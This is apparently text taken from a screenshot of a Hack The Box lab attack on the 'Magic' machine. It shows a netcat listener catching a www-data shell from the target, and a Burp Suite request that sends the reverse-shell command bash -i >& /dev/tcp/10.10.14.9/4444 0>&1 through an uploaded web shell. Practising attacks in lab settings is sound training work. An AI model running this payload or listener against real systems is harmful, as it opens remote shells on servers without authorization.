 ┌─[user@parrot]─[10.10.14.9]─[~/htb/magic]
└──╼ $ nc -lvp 4444
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:40868.
bash: cannot set terminal process group (1113): Inappropriate ioctl
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$
Dashboard Target Proxy Intruder Repeater Sequencer Dec
sql × upload × 13 × 14 × 15 × 16 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
8 Connection: close
9 Cookie: PHPSESSID=k5bm8bq0ju7sted544jginucf5
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 58
14
15 cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.9/4444 0>&1'
? ← → Search... 0 matches
Waiting